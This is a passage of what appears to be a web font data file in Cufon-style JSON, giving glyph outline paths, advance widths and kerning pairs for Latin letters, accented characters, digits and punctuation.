\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"47,-19r0,-214v5,-14,-39,-2,-23,-23v4,8,106,-15,83,14v-12,1,-25,-4,-25,11r-1,97v9,0,15,0,21,-5v8,-6,75,-90,78,-95v8,-12,-19,-4,-8,-22v7,3,58,-2,65,2v5,19,-18,8,-30,19v-12,11,-69,74,-84,94v3,4,94,115,97,119v8,14,28,4,40,12v1,21,-10,10,-47,10v-38,0,-56,12,-49,-13v8,1,15,-3,11,-9v-16,-13,-59,-108,-94,-101r1,102v-3,17,37,-3,25,22v-6,-8,-111,15,-84,-14v9,0,24,2,24,-6","w":256,"k":{"\u2019":-4,"\u201d":-4,"y":4,"\u00fd":4,"\u00ff":4,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf775":7,"\uf7f9":7,"\uf7fa":7,"\uf7fb":7,"\uf7fc":7,"\uf6a0":7,"\uf6a1":7,"\uf6a2":7,"\uf6a3":7,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"C":18,"G":18,"O":18,"Q":18,"\u00d8":18,"\u0152":18,"\u00c7":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"\u0106":18,"\u010c":18,"\u011e":18,"\u0122":18,"\u0150":18,"\u014c":18,"T":4,"\u0164":4,"\u0162":4,"\ue000":4,"\ue002":4,"\ue001":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"V":4,"W":4,"v":7,"w":13,"Y":4,"\u00dd":4,"\u0178":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"-5,-134v27,-19,52,-43,52,-87v0,-42,-25,-66,-52,-86v0,-2,2,-4,4,-4v33,7,69,45,69,89v0,46,-33,86,-69,92v-2,0,-4,-2,-4,-4","w":86},{"d":"64,-150v36,1,70,1,99,-7v7,15,-1,97,2,136v-5,19,33,-3,23,22v-5,-8,-83,13,-73,-10v2,-9,24,6,24,-11r0,-86v7,-37,-44,-25,-75,-27r1,112v-5,18,35,-3,24,22v-6,-8,-92,14,-80,-10v5,-10,30,8,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-5,-67,45,-106,92,-110v33,-3,49,38,19,43v-15,3,-23,-26,-41,-25v-39,1,-48,54,-45,92","w":196},{"d":"173,-208v-21,4,-15,-26,-36,-26v-17,0,-28,13,-39,57v-6,26,-31,77,-35,83v18,1,40,-3,54,2v-1,5,2,11,-4,11r-56,0v-6,11,-19,27,-25,35v35,-4,53,2,73,27v10,12,35,16,42,1v6,-13,-31,-6,-25,-18v0,-5,4,-15,18,-15v13,0,25,9,25,23v2,35,-77,45,-97,9v-13,-15,-25,-19,-41,-18v-5,10,-18,37,-34,37v-5,0,-6,-3,-6,-6v0,-12,18,-32,31,-38v5,-5,15,-27,19,-37v-11,-1,-37,5,-27,-13r32,0v18,-45,38,-155,105,-152v37,1,54,32,26,38"},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"62,-132v4,18,-14,125,17,119v10,1,24,-4,20,12v-7,5,-12,1,-46,1v-31,0,-44,1,-47,1v-6,1,-2,-8,-3,-12v14,-4,40,1,40,-24v0,-73,7,-129,5,-194v6,-18,-27,-10,-39,-15v1,-21,4,-11,46,-11v26,0,32,-7,40,5r80,192r87,-193v1,-4,4,-4,8,-4v54,2,59,-6,67,2v8,21,-38,1,-31,26r0,195v-4,28,21,13,36,22v-2,22,-2,10,-54,10v-41,0,-52,13,-54,-10v7,-11,38,10,37,-16r-1,-208r-100,221v-2,7,-10,14,-13,3v-1,-3,-47,-117,-49,-121v-7,-17,-39,-98,-44,-102v-1,5,-2,97,-2,101","w":353,"k":{"\u2019":-4,"\u201d":-4,"j":-4}},{"d":"71,-190v-7,-3,-32,13,-29,24r0,50v-4,16,20,1,15,18v-17,-2,-40,3,-53,-2v-5,-12,15,-2,15,-13r0,-57v4,-13,-20,-11,-13,-22r33,-13v3,4,0,15,4,18v17,-27,73,-21,73,11r0,63v-3,12,24,-1,15,15v-18,-1,-42,3,-56,-2v-5,-13,16,-1,16,-13v1,-28,13,-78,-20,-77","w":135},{"d":"37,-119v0,44,77,23,77,76v0,22,-14,38,-34,44r-20,23v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,41,-25v0,-9,-8,-16,-24,-19r25,-30v-21,-2,-40,-4,-41,-15v-2,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-14,-29,-38,-31v-14,0,-27,9,-27,24","w":128},{"d":"16,-325v11,12,25,27,42,27v21,0,36,-19,44,-27v2,1,5,2,5,5v-4,17,-27,44,-49,44v-23,0,-48,-25,-46,-48","w":117},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm108,-188v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"219,5v-49,-6,-136,-5,-197,-5v-3,0,-7,0,-7,-3v18,-32,168,-229,173,-240v-37,3,-84,-6,-112,5v-8,6,-37,43,-44,54v-3,1,-10,-1,-9,-5v10,-22,14,-50,27,-69v46,6,128,2,182,1v6,0,7,4,3,9v-7,8,-165,224,-172,235r126,0v19,-7,44,-61,59,-51v-1,12,-22,58,-29,69xm139,-320v9,0,18,7,18,19v0,11,-8,18,-18,18v-7,0,-21,-5,-21,-20v0,-5,5,-17,21,-17","w":252,"k":{"\u2019":-11,"\u201d":-11,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u010f":-4,"\u0111":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u0151":-4,"\u014d":-4,"\ue003":-4,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4}},{"d":"101,-53r-21,0r0,-51r-60,0r0,-20r60,0r0,-50r21,0r0,50r59,0r0,20r-59,0r0,51xm20,-23r140,0r0,20r-140,0r0,-20"},{"d":"14,-172v0,-31,37,-77,73,-74v45,-8,75,50,75,83v0,69,-48,157,-122,168v-3,0,-5,-1,-5,-5v0,-3,1,-4,3,-5v31,-13,79,-52,87,-112v-10,9,-23,17,-44,17v-50,0,-67,-38,-67,-72xm88,-115v36,0,42,-21,42,-56v0,-32,-9,-63,-42,-63v-21,0,-45,20,-45,60v0,34,21,59,45,59","w":175},{"d":"91,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v10,0,20,9,20,22v0,12,-9,19,-20,19"},{"d":"8,-248v1,-19,25,-46,49,-44v31,-6,51,30,51,50v0,44,-38,96,-82,101v-6,-1,-5,-8,1,-9v16,-4,53,-31,53,-65v-23,26,-82,-1,-72,-33xm58,-217v21,0,24,-10,24,-31v0,-15,-5,-34,-24,-34v-13,0,-26,11,-26,33v0,20,11,32,26,32","w":120},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5xm201,-322v5,43,-47,33,-79,24v-11,-3,-9,18,-23,16v-4,-18,13,-36,28,-36v22,0,59,24,68,-4r6,0","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"136,-94v-19,6,-50,0,-73,2v4,47,19,83,52,83v29,0,41,-26,48,-50v1,-4,10,-3,10,3v-5,13,3,61,-12,54v-7,-28,-19,8,-49,7v-51,0,-74,-48,-80,-97v-15,2,-38,0,-20,-13r19,0v-2,-11,-1,-18,0,-29v-15,2,-35,-1,-18,-13r19,0v1,-61,67,-131,117,-81v9,9,4,-12,14,-11v7,6,3,44,7,58v1,4,-3,3,-5,5v-3,1,-3,0,-4,-3v-9,-26,-18,-54,-49,-54v-33,0,-48,40,-50,86v29,2,65,-3,91,2v-3,4,-2,11,-8,11r-83,0r0,29v25,2,57,-3,78,2"},{"d":"67,-117v-39,-5,-56,-77,-19,-101v8,-5,15,-10,21,-12v2,-9,-5,-27,11,-24v5,3,1,16,2,22v6,-1,13,0,19,1v2,-9,-5,-27,10,-23v7,2,1,18,2,25v13,5,19,4,28,-2v5,9,10,66,-5,57v-2,-13,-11,-32,-23,-39r-2,81v62,10,59,115,-4,125v-2,9,6,25,-9,22v-6,-1,-2,-15,-3,-21v-4,0,-15,0,-19,-1v0,9,0,31,-13,19r1,-22v-5,0,-18,-14,-26,-14v-4,2,-12,16,-15,3v5,-9,-3,-67,16,-55v-4,14,13,47,25,51xm99,-135r2,-83v-5,-3,-14,-3,-19,-2r-2,80v4,2,11,4,19,5xm68,-144r1,-73v-29,14,-24,62,-1,73xm79,-113r-3,92v3,3,14,3,20,3r2,-90v-9,-3,-14,-4,-19,-5xm110,-104r-2,83v30,-5,33,-75,2,-83"},{"d":"205,3v-64,0,-52,-56,-14,-71v-45,-15,-43,-80,20,-80v51,0,54,55,9,73v44,13,45,78,-15,78xm206,-7v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-30,9,-28,57,5,56xm207,-136v-17,0,-26,12,-26,25v0,14,10,20,29,31v26,-8,34,-55,-3,-56xm197,-246v3,1,17,5,11,11r-150,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm49,-230v-17,-1,-23,14,-32,24v-3,-1,-7,0,-6,-5v3,-15,14,-35,45,-35v54,0,38,55,10,66v15,3,34,18,34,37v0,29,-26,48,-59,48v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,39,-60,2,-64v-6,0,-7,-9,-1,-9v25,0,39,-49,5,-51","w":267},{"d":"44,-82v-6,-35,17,-71,-21,-68v-3,-1,-3,-11,0,-13v10,3,64,-3,71,2v8,16,-26,8,-22,19r-1,52v17,-3,35,-11,51,-11v1,4,5,9,1,12r-52,14r1,62v4,0,46,1,54,0v8,0,23,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8r1,-50v-11,5,-33,10,-25,-8","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"6,-110v11,-25,15,2,35,2v18,0,37,-13,37,-37v0,-26,-32,-34,-55,-26v-2,-21,6,-45,7,-66v0,-3,2,-5,5,-5v23,-3,58,9,65,-10v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-49,0r-5,30v30,-8,65,6,65,38v0,35,-32,58,-64,58v-17,0,-31,-6,-31,-15","w":120},{"d":"48,10v-1,-20,-25,-6,-27,-34v0,-9,7,-17,20,-17v13,0,32,11,32,34v0,44,-33,66,-50,71v-3,0,-4,-1,-4,-3v7,-14,30,-26,29,-51xm62,-133v-1,25,-41,30,-43,-1v0,-6,4,-20,22,-20v10,0,21,8,21,21","w":91,"k":{" ":11}},{"d":"39,-87v0,53,56,100,97,57v4,-1,11,5,7,9v-8,10,-26,20,-45,24r-17,21v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,41,-25v0,-9,-8,-16,-24,-19r23,-30v-32,6,-68,-40,-68,-74v0,-42,29,-84,77,-84v37,0,49,21,49,29v0,8,-6,12,-14,12v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56","w":150,"k":{"\u2019":-8,"\u201d":-8,"y":-5,"\u00fd":-5,"\u00ff":-5,"h":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"k":-4,"\u0137":-4,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"8,-201v1,-19,25,-48,49,-45v31,-6,51,30,51,50v0,43,-37,97,-82,101v-6,-1,-5,-8,1,-9v16,-4,52,-30,53,-64v-23,24,-82,-2,-72,-33xm58,-170v21,0,24,-10,24,-31v0,-15,-5,-35,-24,-35v-13,0,-26,12,-26,34v0,20,11,32,26,32","w":120},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm191,-303v6,0,2,10,3,15v-25,6,-61,0,-90,2v-5,0,0,-9,-2,-14v0,-2,0,-3,2,-3r87,0","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"47,4v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,19,-20,19xm47,-113v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,8,20,21v0,12,-9,20,-20,20","w":91,"k":{" ":11}},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm62,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm123,-222v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"30,42v-2,-15,-19,-5,-21,-25v0,-6,6,-13,15,-13v50,12,6,77,-13,78v-8,-10,23,-21,19,-40","w":61},{"d":"36,-214v-1,-18,-22,-6,-24,-31v0,-8,6,-15,18,-15v57,13,8,95,-16,94v-3,0,-4,0,-4,-2v7,-12,26,-24,26,-46","w":68,"k":{"\uf6ad":25,"\uf685":25,"\u012b":-7,"\uf7ef":25,"\uf7ee":25,"\uf7ed":25,"\uf7ec":25,"\u00ec":-7,"\u00ef":-7,"\u00ee":-7,"\u00ed":-7,"\u2019":9,"\u201d":9,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00f0":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00eb":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f6":32,"\u00f2":32,"\u00f5":32,"\u0107":32,"\u010d":32,"\u010f":32,"\u0111":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u0151":32,"\u014d":32,"\ue003":32,"\uf762":25,"\uf764":25,"\uf765":25,"\uf766":25,"\uf768":25,"\uf769":25,"\uf76b":25,"\uf76c":25,"\uf76e":25,"\uf770":25,"\uf772":25,"\uf7e8":25,"\uf7e9":25,"\uf7ea":25,"\uf7eb":25,"\uf7f1":25,"\uf7fe":25,"\uf675":25,"\uf678":25,"\uf67a":25,"\uf67c":25,"\uf686":25,"\uf689":25,"\uf68a":25,"\uf68b":25,"\uf68c":25,"\uf68e":25,"\uf68f":25,"\uf690":25,"\uf695":25,"\uf696":25,"\uf697":25,"\uf773":22,"\uf6fd":22,"\uf698":22,"\uf699":22,"\uf69b":22,"\uf774":16,"\uf69d":16,"\uf69e":16,"\uf776":18,"\uf777":18,"m":14,"t":16,"\u0165":16,"\u0163":16,"v":4," ":36,"l":-14,"\u013a":-14,"\u013e":-14,"\u013c":-14,"i":-7,"\u0131":-7,"\u012f":-7,"r":14,"\u0155":14,"\u0159":14,"\u0157":14,"s":22,"\u0161":22,"\u015b":22,"\uf6c2":22,"\u0219":22,"\ufb06":22,"\uf76d":14}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm158,-285v1,4,-3,9,-7,8r-60,-29v-14,-7,-14,-25,3,-27v25,9,43,34,64,48","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm88,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm192,-284v-7,18,-37,-12,-52,-14v-16,6,-29,18,-46,21v-1,-2,-5,-5,-2,-7v17,-14,31,-30,49,-43v18,12,34,29,51,43","w":268,"k":{"\u2019":-7,"\u201d":-